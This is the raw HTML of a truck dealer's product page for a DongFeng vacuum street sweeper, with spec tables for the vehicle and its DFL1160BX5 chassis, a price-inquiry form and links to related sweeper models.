data-title="dongfeng-tianjin-sweeper-road-clean-truck9" title="dongfeng-tianjin-sweeper-road-clean-truck9" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="768" class="lazyload wp-image-3638" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27768%27%20viewBox%3D%270%200%20750%20768%27%3E%3Crect%20width%3D%27750%27%20height%3D%27768%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9-200x205.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9-400x410.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9-600x614.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li></ul></div><div class="flexslider fat"></div></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:100% !important;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-modal modal fade modal-1 Inquiry" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true"></h3></div><div class="modal-body fusion-clearfix">
<div class="wpcf7 no-js" id="wpcf7-f79-p424-o1" lang="en-US" dir="ltr" data-wpcf7-id="79">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/dongfeng-tianjin-sweeper-road-clean-truck/#wpcf7-f79-p424-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="79" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-p424-o1" /><input type="hidden" name="_wpcf7_container_post" value="424" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="cf7-title">
</p>
<h2 style="font-size:25px;"><i class="fa fa-envelope-o"></i> We will answer your email shortly!
</h2>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your website*" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Give us your need as specific as possible*" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output alert-dismissable" style="border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div>
</form>
</div>
</div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div><div ><style>.fusion-button.button-1{border-radius:2px 2px 2px 2px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Inquiry"><span class="fusion-button-text">Ask for price</span></a></div><div class="fusion-text fusion-text-1"><p><em><span style="text-decoration: underline; color: #800080;">DongFeng Sweeper  Road Clean Truck, street sweeper truck,vacuum road sweeper truck</span></em></p>
<h2><span style="text-decoration: underline; color: #800080;">DongFeng TianJin Sweeper  Road Clean Truck</span></h2>
<p>Dongfeng <span style="color: #000000;"><em>Street Sweeper Truck </em></span>Engine Model ISDe210 40 , 155kw ,210HP,6700 CC</p>
<p>JDFtruck is the Chinese <span style="color: #000000;"><em>Street Sweeper Truck</em></span> manufacturer Dongfeng <span style="color: #000000;"><em>Street Sweeper Truck</em></span> quality have beed approved by CCC and ISO9001:2000 quality certificate ,Contact us: jndfa@hotmail.com.</p>
<p>Our <span style="text-decoration: underline; color: #800080;">DongFeng<span style="text-decoration: underline;"> <em>Street Sweeper Truck</em></span></span> have a wide range of chassis brand optional , different load volume to choose .</p>
<p>&nbsp;</p>
<p>DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers</p>
<table width="719">
<tbody>
<tr>
<td width="153">Vehicle Name:</td>
<td colspan="2" width="169">DongFeng vacuum sweeper</td>
<td colspan="2" width="185">Vehicle Category:</td>
<td width="212">DongFeng Street Sweeper Truck</td>
</tr>
<tr>
<td width="153">Chinese Brand:</td>
<td colspan="2" width="169">DongFeng JDFTRUCK</td>
<td colspan="2" width="185">English brand :</td>
<td width="212">DongFeng JDFTRUCK</td>
</tr>
<tr>
<td width="153">Notice batch :</td>
<td colspan="2" width="169">275</td>
<td colspan="2" width="185">Exemption:</td>
<td width="212">No</td>
</tr>
<tr>
<td width="153">Engine</td>
<td colspan="2" width="169">Engine Manufacturer</td>
<td colspan="2" width="185">Displacement (ml)</td>
<td width="212">Power (kw)</td>
</tr>
<tr>
<td width="153">ISDe210 40</td>
<td colspan="2" width="169">Dongfeng cummins engine co., LTD</td>
<td colspan="2" width="185">6700</td>
<td width="212">155</td>
</tr>
<tr>
<td width="153">Engine brand :</td>
<td colspan="2" width="169">Dongfeng</td>
<td colspan="2" width="185">Fuel type:</td>
<td width="212">Diesel (mm)</td>
</tr>
<tr>
<td width="153">Dimensions:</td>
<td colspan="2" width="169">8650,8350,8150×2500×3000(mm)</td>
<td colspan="2" width="185">Compartment Size :</td>
<td width="212">× × (mm)</td>
</tr>
<tr>
<td width="153">The total mass :</td>
<td colspan="2" width="169">16000(Kg)</td>
<td colspan="2" width="185">Payload:</td>
<td width="212">0</td>
</tr>
<tr>
<td width="153">Curb weight:</td>
<td colspan="2" width="169">11305(Kg)</td>
<td colspan="2" width="185">Rated Quality:</td>
<td width="212">4500(Kg)</td>
</tr>
<tr>
<td width="153">Quality Trailer :</td>
<td colspan="2" width="169">(kg)</td>
<td colspan="2" width="185">Semitrailer saddle :</td>
<td width="212"></td>
</tr>
<tr>
<td width="153">Rated capacity :</td>
<td colspan="2" width="169">( People )</td>
<td colspan="2" width="185">Cab seats :</td>
<td width="212">2( People )</td>
</tr>
<tr>
<td width="153">Approach / departure angle :</td>
<td colspan="2" width="169">20/13(°)</td>
<td colspan="2" width="185">Front / rear overhang :</td>
<td width="212">1040/1862(mm)</td>
</tr>
<tr>
<td width="153">Axle load:</td>
<td colspan="2" width="169">6000/10000</td>
<td colspan="2" width="185">Wheelbase:</td>
<td width="212">5000,4700,4500(mm)</td>
</tr>
<tr>
<td width="153">Number of axes:</td>
<td colspan="2" width="169">2</td>
<td colspan="2" width="185">Maximum speed:</td>
<td width="212">90(km/h)</td>
</tr>
<tr>
<td width="153">Fuel consumption:</td>
<td colspan="2" width="169"></td>
<td colspan="2" width="185">Spring:</td>
<td width="212">8/10+8,7/9+6,9/10+8</td>
</tr>
<tr>
<td width="153">Number of tires :</td>
<td colspan="2" width="169">6</td>
<td colspan="2" width="185">Tire Size:</td>
<td width="212">10.00-20,10.00R20,9.00-20,9.00R20,275/80R22.5 16PR</td>
</tr>
<tr>
<td width="153">Front track:</td>
<td colspan="2" width="169">18,801,920</td>
<td colspan="2" width="185">Rear track:</td>
<td width="212">186,018,001,820</td>
</tr>
<tr>
<td width="153">Steering Type :</td>
<td colspan="2" width="169">Steering wheel</td>
<td colspan="2" width="185">Starting method:</td>
<td width="212"></td>
</tr>
<tr>
<td width="153">Chassis Emission standard:</td>
<td colspan="5" width="566">GB3847-2005, GB17691-2005 National</td>
</tr>
<tr>
<td width="153">Transmission Type:</td>
<td width="72">Steering wheel</td>
<td colspan="2" width="169">According to the standard :</td>
<td colspan="2" width="325"></td>
</tr>
<tr>
<td width="153">Logo Enterprises :</td>
<td width="72">JDFtruck</td>
<td colspan="2" width="169">Release date:</td>
<td colspan="2" width="325">20160919</td>
</tr>
</tbody>
</table>
<h2><strong><em><span style="text-decoration: underline; color: #800080;">DongFeng Sweeper  Road Clean Truck, street sweeper truck,vacuum road sweeper truck </span></em></strong><span style="color: #800080;"><a style="color: #800080;" href="https://www.jdftruck.com/products/isuzu-fire-truck-fire-truck-2000l-fire-fighting-truck-water-fire-truck/">Chassis</a></span></h2>
<p>DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers</p>
<table width="878">
<tbody>
<tr>
<td colspan="5" width="878">DongFeng  truck chassis |DongFeng  truck chassisDFL1160BX5</td>
</tr>
<tr>
<td width="210">Company Name :</td>
<td colspan="3" width="596">DongFeng  Motor Co., Ltd.</td>
<td></td>
</tr>
<tr>
<td width="210">Chassis Type:</td>
<td width="197">DFL1160BX5</td>
<td width="190">Chassis Category:</td>
<td width="209">II</td>
<td></td>
</tr>
<tr>
<td width="210">Product Name:</td>
<td width="197">Truck chassis</td>
<td width="190">Product Brand:</td>
<td width="209">DongFeng</td>
<td></td>
</tr>
<tr>
<td width="210">Zip Code:</td>
<td width="197"></td>
<td width="190">Catalog number :</td>
<td width="209">3</td>
<td></td>
</tr>
<tr>
<td width="210">Specifications:</td>
<td colspan="3" width="596">Length:8790,8290,7790,7190  Width:2370,2460Height: 2760,2840</td>
<td></td>
</tr>
<tr>
<td width="210">Fuel Type:</td>
<td width="197">Diesel fuel</td>
<td width="190">According to the standard :</td>
<td width="209">GB17691-2005(Ⅳ),GB3847-2005</td>
<td></td>
</tr>
<tr>
<td width="210">Steering Type :</td>
<td colspan="3" width="596">Steering wheel</td>
<td></td>
</tr>
<tr>
<td width="210">Number of axes:</td>
<td width="197">2</td>
<td width="190">Wheelbase:</td>
<td width="209">33,082,800</td>
<td></td>
</tr>
<tr>
<td width="210">Spring:</td>
<td width="197">8/10+8,7/9+6,9/10+8</td>
<td width="190">Number of tires :</td>
<td width="209">6</td>
<td></td>
</tr>
<tr>
<td width="210">Tire Size:</td>
<td width="197">10.00-20,10.00R20,9.00-20,9.00R20,275/80R22.5 16PR</td>
<td width="190">Tread :</td>
<td width="209">Front track 1880,1920 Rear track 1860,1800,1820</td>
<td></td>
</tr>
<tr>
<td width="210">The total mass :</td>
<td colspan="3" width="596">16000</td>
<td></td>
</tr>
<tr>
<td width="210">Curb weight:</td>
<td width="197">11305</td>
<td width="190">Quality Trailer :</td>
<td width="209"></td>
<td></td>
</tr>
<tr>
<td width="210">Semitrailer saddle :</td>
<td width="197"></td>
<td width="190">Front passenger :</td>
<td width="209">3</td>
<td></td>
</tr>
<tr>
<td width="210">Close to the departure angle:</td>
<td width="197">20/13</td>
<td width="190">Rear suspension :</td>
<td width="209">1430/2220</td>
<td></td>
</tr>
<tr>
<td width="210">Maximum speed:</td>
<td colspan="3" width="596">90</td>
<td></td>
</tr>
<tr>
<td width="210"></td>
<td colspan="3" width="596">DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers</td>
</tr>
</tbody>
</table>
<p>DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers</p>
<table>
<tbody>
<tr>
<td colspan="4" width="722">DongFeng  Street Sweeper Truck   chassis DongFeng  Street Sweeper Truck  chassis DFL1160BX5 Engine Specification</td>
</tr>
<tr>
<td width="162">Engine Model</td>
<td width="301">Engine Manufacturer</td>
<td width="129">Displacement (ML)</td>
<td width="129">Power (ML)</td>
</tr>
<tr>
<td width="162">ISDe210 40</td>
<td width="301">Dongfeng cummins engine co., LTD</td>
<td width="129">6700</td>
<td width="129">155</td>
</tr>
</tbody>
</table>
</div><div ><style>.fusion-button.button-2{border-radius:2px 2px 2px 2px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Inquiry"><span class="fusion-button-text">Ask for price</span></a></div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:100% !important;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 { overflow:visible; }.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;t=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;text=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/&amp;title=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;title=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck&amp;summary=Ask%20for%20price%20DongFeng%C2%A0Sweeper%20%C2%A0Road%20Clean%20Truck%2C%20street%20sweeper%20truck%2Cvacuum%20road%20sweeper%20truck%0D%0ADongFeng%20TianJin%20Sweeper%20%C2%A0Road%20Clean%20Truck%0D%0ADongfeng%C2%A0Street%20Sweeper%20Truck%C2%A0Engine%20Model%20ISDe210%2040%20%2C%20155kw%20%2C210HP%2C6700%20CC%0D%0A%0D%0AJDFtruck%20is%20the%20Chinese%C2%A0Street%20Swe" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;name=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck&amp;description=Ask%20for%20price%20DongFeng%C2%A0Sweeper%20%C2%A0Road%20Clean%20Truck%2C%20street%20sweeper%20truck%2Cvacuum%20road%20sweeper%20truck%0D%0ADongFeng%20TianJin%20Sweeper%20%C2%A0Road%20Clean%20Truck%0D%0ADongfeng%C2%A0Street%20Sweeper%20Truck%C2%A0Engine%20Model%20ISDe210%2040%20%2C%20155kw%20%2C210HP%2C6700%20CC%0D%0A%0D%0AJDFtruck%20is%20the%20Chinese%C2%A0Street%20Sweeper%20Truck%20manufacturer%20Dongfeng%C2%A0Street%20Sweeper%20Truck%20quality" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;description=Ask%20for%20price%20DongFeng%C2%A0Sweeper%20%C2%A0Road%20Clean%20Truck%2C%20street%20sweeper%20truck%2Cvacuum%20road%20sweeper%20truck%0D%0ADongFeng%20TianJin%20Sweeper%20%C2%A0Road%20Clean%20Truck%0D%0ADongfeng%C2%A0Street%20Sweeper%20Truck%C2%A0Engine%20Model%20ISDe210%2040%20%2C%20155kw%20%2C210HP%2C6700%20CC%0D%0A%0D%0AJDFtruck%20is%20the%20Chinese%C2%A0Street%20Sweeper%20Truck%20manufacturer%20Dongfeng%C2%A0Street%20Sweeper%20Truck%20quality&amp;media=https%3A%2F%2Fwww.jdftruck.com%2Fwp-content%2Fuploads%2F2016%2F08%2FDongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&amp;title=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck&amp;description=Ask%20for%20price%20DongFeng%C2%A0Sweeper%20%C2%A0Road%20Clean%20Truck%2C%20street%20sweeper%20truck%2Cvacuum%20road%20sweeper%20truck%0D%0ADongFeng%20TianJin%20Sweeper%20%C2%A0Road%20Clean%20Truck%0D%0ADongfeng%C2%A0Street%20Sweeper%20Truck%C2%A0Engine%20Model%20ISDe210%2040%20%2C%20155kw%20%2C210HP%2C6700%20CC%0D%0A%0D%0AJDFtruck%20is%20the%20Chinese%C2%A0Street%20Sweeper%20Truck%20manufacturer%20Dongfeng%C2%A0Street%20Sweeper%20Truck%20quality" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/&amp;subject=DongFeng%20TianJin%20Sweeper%20%20Road%20Clean%20Truck" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2016/10/dongfeng-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2016/10/dongfeng-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2016/10/dongfeng-500x383@2x.jpg 2x" width="500" height="383" alt="Dongfeng Duolika Street Sweeper Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dongfeng-duolika-street-sweeper-truck/">Dongfeng Duolika Street Sweeper Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2016/10/dongfeng.jpg" data-id="1520" data-rel="iLightbox[gallery]" data-title="Dongfeng Duolika Street Sweeper Truck" data-caption="Dongfeng Duolika Street Sweeper Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dongfeng-duolika-street-sweeper-truck/">
						Dongfeng Duolika Street Sweeper Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dongfeng-duolika-street-sweeper-truck/" aria-label="Dongfeng Duolika Street Sweeper Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2016/10/HOWO-T5G-Sweeper-Vacuum-Road-Truck-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2016/10/HOWO-T5G-Sweeper-Vacuum-Road-Truck-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2016/10/HOWO-T5G-Sweeper-Vacuum-Road-Truck-500x383@2x.jpg 2x" width="500" height="383" alt="HOWO T5G Sweeper Vacuum Road Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/howo-t5g-sweeper-vacuum-road-truck/">HOWO T5G Sweeper Vacuum Road Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2016/10/HOWO-T5G-Sweeper-Vacuum-Road-Truck.jpg" data-id="1513" data-rel="iLightbox[gallery]" data-title="howo-t5g-sweeper-vacuum-road-truck" data-caption="HOWO T5G Sweeper Vacuum Road Truck,Street Sweeper Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/howo-t5g-sweeper-vacuum-road-truck/">
						HOWO T5G Sweeper Vacuum Road Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/howo-t5g-sweeper-vacuum-road-truck/" aria-label="HOWO T5G Sweeper Vacuum Road Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2016/09/ISUZU-Sweeper-Vacuum-Road-Truck-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2016/09/ISUZU-Sweeper-Vacuum-Road-Truck-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2016/09/ISUZU-Sweeper-Vacuum-Road-Truck-500x383@2x.jpg 2x" width="500" height="383" alt="ISUZU Sweeper Vacuum Road Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/isuzu-sweeper-vacuum-road-truckstreet-sweeper-truck/">ISUZU Sweeper Vacuum Road Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2016/09/ISUZU-Sweeper-Vacuum-Road-Truck.jpg" data-id="733" data-rel="iLightbox[gallery]" data-title="ISUZU Sweeper Vacuum Road Truck" data-caption="ISUZU Sweeper Vacuum Road Truck,Street Sweeper Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/isuzu-sweeper-vacuum-road-truckstreet-sweeper-truck/">
						ISUZU Sweeper Vacuum Road Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/isuzu-sweeper-vacuum-road-truckstreet-sweeper-truck/" aria-label="ISUZU Sweeper Vacuum Road Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2016/09/JAC-vacuum-sweeper-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2016/09/JAC-vacuum-sweeper-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2016/09/JAC-vacuum-sweeper-500x383@2x.jpg 2x" width="500" height="383" alt="JAC JunLing Sweeper Vacuum Road Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/jac-junling-sweeper-vacuum-road-truck/">JAC JunLing Sweeper Vacuum Road Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2016/09/JAC-vacuum-sweeper.jpg" data-id="695" data-rel="iLightbox[gallery]" data-title="JAC vacuum sweeper" data-caption="JAC vacuum sweeper, street sweeper truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/jac-junling-sweeper-vacuum-road-truck/">
						JAC JunLing Sweeper Vacuum Road Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/jac-junling-sweeper-vacuum-road-truck/" aria-label="JAC JunLing Sweeper Vacuum Road Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
